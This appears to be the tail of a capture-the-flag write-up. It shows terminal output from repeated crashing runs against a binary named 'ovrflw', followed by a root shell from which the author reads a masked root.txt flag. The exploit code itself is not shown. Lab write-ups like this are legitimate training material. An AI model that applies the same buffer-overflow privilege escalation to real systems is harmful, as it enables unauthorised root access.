Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Trace/breakpoint trap (core dumped)
Illegal instruction (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Illegal instruction (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Illegal instruction (core dumped)
Segmentation fault (core dumped)
Illegal instruction (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
*** Error in `/usr/local/bin/ovrflw': free(): invalid pointer: 0x0804823c ***
Aborted (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Aborted (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Illegal instruction (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
*********************************
#
Twitter / Hack The Box / CTF Team / Teck_N00bs Community Telegram
Comments